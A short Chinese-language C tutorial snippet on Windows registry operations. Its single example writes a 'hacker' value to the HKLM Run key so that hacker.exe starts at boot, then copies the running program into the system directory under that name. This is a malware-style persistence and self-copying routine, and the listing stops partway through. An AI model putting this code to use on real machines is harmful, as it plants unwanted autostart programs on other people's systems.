 （2）C语言注册表操作实例

C 语言注册表操作实例

例子 1：

#include <stdio.h>

#include <windows.h>

int main(void)

{

char regname[]="Software\\Microsoft\\Windows\\CurrentVersion\\Run";

HKEY hkResult;

int ret=RegOpenKey(HKEY_LOCAL_MACHINE,regname,&hkResult);

ret=RegSetValueEx(hkResult,"hacker",0,REG_EXPAND_SZ,(unsigned char *)"%systemroot%\\hacker.exe",25);

if(ret==0){

printf("success to write run key\n");

RegCloseKey(hkResult);

}

else {

printf("failed to open regedit.%d\n",ret);

return 0;

}

char modlepath[256];

char syspath[256];

GetModuleFileName(0,modlepath,256);//取得程序名字

GetSystemDirectory(syspath,256);

ret=CopyFile(modlepath,strcat(syspath,"\\hacker.exe"),1);